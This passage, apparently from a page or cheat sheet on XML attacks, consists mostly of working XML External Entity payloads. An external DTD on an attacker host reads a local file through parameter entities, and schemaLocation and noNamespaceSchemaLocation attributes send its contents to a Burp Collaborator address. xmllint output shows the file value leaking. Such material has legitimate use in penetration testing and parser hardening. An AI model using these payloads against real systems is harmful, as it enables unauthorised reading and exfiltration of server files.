 7/5/2020 eXtensible Markup Language Attacks

<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
%param1;

>>> cat schemalocation.xml
<?xml version='1.0'?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
%remote;
]>
<ttt:data xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:ttt="http://test.com/attack"
xsi:schemaLocation="ttt http://y0zdblu263w093s7tfsx0qx18sei27.burpcollaborator.net/&internal;"></ttt:data>

>>> curl http://attackers.tk/dtd/external_entity_attribute.dtd
<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
%param1;
>>> xmllint --noent schemalocation.xml
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
<!ENTITY internal "6703296512
">
]>
<ttt:data xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:ttt="http://test.com/attack" xsi:schemaLocation="ttt
http://y0zdblu263w093s7tfsx0qx18sei27.burpcollaborator.net/6703296512 "/>
>>>

2. XXE - noNamespaceSchemaLocation

<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
%remote;
]>
<data xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:noNamespaceSchemaLocation="http://xvwk93b2x99mcn5r88u7bpkspjv9jy.burpcollaborator.net/&internal;"></data>

http://attackers.tk/dtd/external_entity_attribute.dtd

<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
%param1;

raviramesh.info/xml-attacks.html 44/59